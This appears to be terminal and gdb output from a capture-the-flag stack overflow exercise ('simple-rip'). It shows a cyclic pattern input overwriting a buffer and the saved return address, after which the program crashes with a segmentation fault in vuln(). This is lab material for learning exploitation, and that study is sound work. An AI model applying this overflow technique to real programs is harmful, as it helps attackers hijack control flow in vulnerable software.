 crazyeights@es-base: ~/Downloads/simple-rip(1)/pwn-simple-rip
0xffffd0e8 | ff ff ff ff ff ff ff ff |
0xffffd0f0 | 80 95 fa f7 00 a0 04 08 |
0xffffd0f8 | 08 d1 ff ff 8b 86 04 08 |
Return address: 0x0804868b
Input some text: Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9
Legend: buff MODIFIED padding MODIFIED
  notsecret MODIFIED secret MODIFIED
  return address MODIFIED
0xffffd0c0 | 41 61 30 41 61 31 41 61 |
0xffffd0c8 | 32 41 61 33 41 61 34 41 |
0xffffd0d0 | 61 35 41 61 36 41 61 37 |
0xffffd0d8 | 41 61 38 41 61 39 41 62 |
0xffffd0e0 | 30 41 62 31 41 62 32 41 |
0xffffd0e8 | 62 33 41 62 34 41 62 35 |
0xffffd0f0 | 41 62 36 41 62 37 41 62 |
0xffffd0f8 | 38 41 62 39 00 86 04 08 |
Return address: 0x08048600
Program received signal SIGSEGV, Segmentation fault.
0x08048600 in vuln ()
(gdb)